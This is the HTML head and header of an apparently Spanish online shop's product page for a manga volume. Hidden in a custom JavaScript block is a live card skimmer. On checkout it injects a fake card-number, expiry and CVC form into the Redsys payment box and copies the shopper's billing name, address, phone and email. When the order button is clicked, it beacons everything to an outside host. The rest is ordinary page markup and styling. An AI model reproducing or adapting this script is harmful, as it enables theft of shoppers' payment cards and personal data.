<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"d6ba245919","current_year":"2026","current_month":"02","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/33644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=33644' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fsolamente-tu-2-in1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fsolamente-tu-2-in1%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "SOLAMENTE TÚ (2-IN1)",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-10-13 16:21:24",
							"dateModified": "2022-10-18 17:47:55",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Totoki Atsumu no conoce el amor hasta el día en que conoce a Akane Kurihara, una nueva alumna de su clase. Este encuentro inesperado es para él una señal del destino, pero antes de que se decida a declararse la hermana pequeña de Akane le advierte que su romance es imposible. ¿Qué secreto esconde Akane?"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="SOLAMENTE TÚ (2-IN1)"/>
<meta property="og:url" content="https://arte9.com/producto/solamente-tu-2-in1/"/>
<meta property="og:description" content="Totoki Atsumu no conoce el amor hasta el día en que conoce a Akane Kurihara, una nueva alumna de su clase. Este encuentro inesperado es para él una señal del destino, pero antes de que se decida a declararse la hermana pequeña de Akane le advierte que su romance es imposible. ¿Qué secreto esconde Akane?"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="SOLAMENTE TÚ (2-IN1)" />
<meta name="twitter:description" content="Totoki Atsumu no conoce el amor hasta el día en que conoce a Akane Kurihara, una nueva alumna de su clase. Este encuentro inesperado es para él una señal del destino, pero antes de que se decida a declararse la hermana pequeña de Akane le advierte que su romance es imposible. ¿Qué secreto esconde Akane?" />
<meta name="twitter:url" content="https://arte9.com/producto/solamente-tu-2-in1/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg" />
<meta name="description" content="Totoki Atsumu no conoce el amor hasta el día en que conoce a Akane Kurihara, una nueva alumna de su clase. Este encuentro inesperado es para él una señal del destino, pero antes de que se decida a declararse la hermana pequeña de Akane le advierte que su romance es imposible. ¿Qué secreto esconde Akane?" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-33644 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
